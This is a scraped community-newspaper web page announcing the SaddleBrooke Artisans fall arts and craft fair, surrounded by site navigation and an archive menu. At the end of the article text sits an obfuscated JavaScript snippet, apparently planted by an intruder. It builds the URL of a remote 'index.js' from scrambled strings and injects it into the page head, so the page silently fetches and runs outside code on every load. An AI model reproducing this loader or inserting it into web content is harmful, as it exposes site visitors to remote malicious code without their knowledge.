	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="http://online.fliphtml5.com/jebo/scdp/">2025-2026 Source Book</a>
	<li id="menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11510"><a href="https://saddlebrookeranchroundup.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://saddlebrookeranchroundup.com/activity-guide/">Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://saddlebrookeranchroundup.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-23957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23957"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

<li id="menu-item-17160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17160"><a href="https://saddlebrookeranchroundup.com/in-passing/">In Passing</a>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-510"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://saddlebrookeranchroundup.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18234"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-15645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15645"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-11997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11997"><a href="https://saddlebrookeranchroundup.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		
		<div style="align-content:left; padding-bottom:20px;">
	
	 </div>
		
			<article id="post-3304" class="post-3304 post type-post status-publish format-standard has-post-thumbnail hentry category-291 tag-art tag-events">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeranchroundup.com/category/1016/" rel="category tag">October 2016</a></h3>
		<h1 class="entry-title">SaddleBrooke Artisans fall Arts and Craft Fair</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2016-10-01">October 1, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_3373" style="width: 303px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-3373" class="size-medium wp-image-3373" src="https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-293x350.jpg" alt="Some of the items at the SaddleBrooke Artisan Fair" width="293" height="350" srcset="https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-293x350.jpg 293w, https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-184x220.jpg 184w, https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-502x600.jpg 502w, https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-250x299.jpg 250w, https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-350x418.jpg 350w, https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a-220x263.jpg 220w, https://saddlebrookeranchroundup.com/wp-content/uploads/2016/09/26a.jpg 694w" sizes="(max-width: 293px) 100vw, 293px" /><p id="caption-attachment-3373" class="wp-caption-text">Some of the items at the SaddleBrooke Artisan Fair</p></div>
<p>Eve Fly</p>
<p>Fall is almost upon us, and that means all the art shows and fairs will begin. The SaddleBrooke Artisan Fair will be held Saturday, November 5. So save the date to see over 100 SaddleBrooke Artists show and sell their creations.</p>
<p>Our show has been described as a show of Talent, Texture and Diversity, simply because of the vast array of mediums used. From wood sculpture, to gourd carving, photography, pottery, fused glass, textiles, authors, jewelry, original paintings, etc. The list of talent is endless and must be experienced to be believed.</p>
<p>So please mark your calendar for Saturday, November 5. One day only from 9:00 a.m. to 3:00 p.m. You will not be disappointed.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeranchroundup.com/saddlebrooke-artisans-fall-arts-and-craft-fair/" data-a2a-title="SaddleBrooke Artisans fall Arts and Craft Fair"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsaddlebrooke-artisans-fall-arts-and-craft-fair%2F&amp;linkname=SaddleBrooke%20Artisans%20fall%20Arts%20and%20Craft%20Fair" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsaddlebrooke-artisans-fall-arts-and-craft-fair%2F&amp;linkname=SaddleBrooke%20Artisans%20fall%20Arts%20and%20Craft%20Fair" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsaddlebrooke-artisans-fall-arts-and-craft-fair%2F&amp;linkname=SaddleBrooke%20Artisans%20fall%20Arts%20and%20Craft%20Fair" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://saddlebrookeranchroundup.com/tag/art/" rel="tag">Art</a> <a href="https://saddlebrookeranchroundup.com/tag/events/" rel="tag">events</a></p>	</footer><!-- .entry -->
		</article><!-- #post-3304 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://saddlebrookeranchroundup.com/taming-the-shrubbery-pruning-small-woody-plants/" rel="prev">&larr; Taming the Shrubbery &#8211; Pruning Small Woody Plants</a></div>
				<div class="next fr"><a href="https://saddlebrookeranchroundup.com/latest-news-from-new-home-sales-9/" rel="next">Latest News From New Home Sales &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://saddlebrookeranchroundup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/"><img src="https://saddlebrookeranchroundup.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://saddlebrookeranchroundup.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1248">October 2023</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1252">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1278">November 2023</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1282">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1312">December 2023</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1314">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1315">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1316">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1375">January 2024</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1379">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1428">February 2024</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1432">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1467">March 2024</option>
	<option class="level-1" value="1468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1527">April 2024</option>
	<option class="level-1" value="1528">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1529">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1572">May 2024</option>
	<option class="level-1" value="1573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1608">June 2024</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1612">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1651">July 2024</option>
	<option class="level-1" value="1656">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1657">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1658">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1659">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1687">August 2024</option>
	<option class="level-1" value="1688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1703">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1717">September 2024</option>
	<option class="level-1" value="1718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1719">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1720">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1721">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1751">October 2024</option>
	<option class="level-1" value="1752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1753">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1755">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1756">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1795">November 2024</option>
	<option class="level-1" value="1796">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1818">December 2024</option>
	<option class="level-1" value="1819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1820">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1823">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1853">January 2025</option>
	<option class="level-1" value="1854">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1855">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1856">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1868">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1885">February 2025</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1887">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1888">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1913">March 2025</option>
	<option class="level-1" value="1914">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1917">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1940">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1952">April 2025</option>
	<option class="level-1" value="1953">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1954">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1955">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1975">May 2025</option>
	<option class="level-1" value="1976">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1977">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1978">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1979">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1980">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2012">June 2025</option>
	<option class="level-1" value="2015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2037">July 2025</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2044">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2047">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2053">August 2025</option>
	<option class="level-1" value="2054">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2055">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2056">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2072">September 2025</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2074">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2075">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2076">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2094">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2116">October 2025</option>
	<option class="level-1" value="2117">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2118">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2119">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2120">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2121">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2144">November 2025</option>
	<option class="level-1" value="2146">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2147">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2148">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2149">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2150">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2176">December 2025</option>
	<option class="level-1" value="2178">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2179">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2180">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2181">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2182">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2196">January 2026</option>
	<option class="level-1" value="2197">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2198">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2200">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2201">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="76">Front Page</option>
	<option class="level-0" value="1238">September 2023</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1241">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1242">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1228">August 2023</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1219">July 2023</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1221">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1222">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1223">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1211">June 2023</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1213">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1214">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1215">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1195">May 2023</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1190">April 2023</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1194">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1171">March 2023</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1165">February 2023</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1168">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1156">January 2023</option>
	<option class="level-1" value="1157">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1158">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1159">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1160">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1142">December 2022</option>
	<option class="level-1" value="1143">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1144">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1145">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1146">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1133">November 2022</option>
	<option class="level-1" value="1134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1136">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1137">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1122">October 2022</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1124">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1109">September 2022</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1096">August 2022</option>
	<option class="level-1" value="1097">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1098">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1099">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1100">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1083">July 2022</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1071">June 2022</option>
	<option class="level-1" value="1072">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1073">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1075">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1056">May 2022</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1060">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1037">April 2022</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1040">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1041">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1015">March 2022</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="997">February 2022</option>
	<option class="level-1" value="998">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="999">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1000">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1001">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="984">January 2022</option>
	<option class="level-1" value="985">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="986">&nbsp;&nbsp;&nbsp;Features</option>
